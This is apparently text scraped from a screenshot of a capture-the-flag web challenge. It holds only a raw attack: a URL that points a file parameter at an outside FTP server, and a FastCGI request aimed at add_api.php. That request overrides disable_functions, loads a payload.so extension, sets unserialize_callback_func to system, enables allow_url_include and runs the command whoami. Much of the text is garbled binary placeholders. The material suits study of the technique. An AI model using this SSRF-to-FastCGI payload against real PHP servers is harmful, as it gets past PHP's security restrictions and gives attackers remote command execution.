 不安全 460c871d-ea58-47e7-8f85-a2a8f66aa76d.node4.buuoj.cn:81/file.php?file=ftp://47.107.232.51:9999/&data=%01%01...
ftp://47.107.232.51:9999/
□□□□□□□□□I□□GATEWAY_INTERFACEFastCGI/1.0□□REQUEST_METHODPOST□□SCRIPT_FILENAME/var/www/html/add_api.php□□SCRIPT_NAME/add_api.ph
command=whoami□□DOCUMENT_URI/add_api.php □□PHP_VALUEunserialize_callback_func = system extension_dir = /var/www/html extension =
payload.so disable_classes = disable_functions = allow_url_include = On open_basedir = / auto_prepend_file = □□SERVER_SOFTWAREctfking/Tajang□
REMOTE_ADDR127.0.0.1□□REMOTE_PORT9001□ SERVER_ADDR127.0.0.1□□SERVER_PORT80□
SERVER_NAMElocalhost□□SERVER_PROTOCOLHTTP/1.1□□CONTENT_LENGTH49□□□□□□1□□□
int(682)